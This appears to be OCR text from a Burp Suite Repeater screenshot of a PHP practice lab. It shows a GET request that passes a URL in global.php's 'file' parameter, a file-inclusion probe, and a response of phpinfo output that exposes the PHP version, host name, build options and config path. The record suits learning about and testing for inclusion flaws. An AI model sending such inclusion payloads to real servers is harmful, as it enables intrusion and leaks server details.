 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6 - Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.155.1
Request
Pretty Raw Hex \n
1 GET /phplearn/global.php?file=http://127.0.0.1/phplearn/phpinfo.txt
HTTP/1.1
2 Host: 192.168.155.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
INSPECTOR
PHP Version 5.5.9
php
System
Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20121113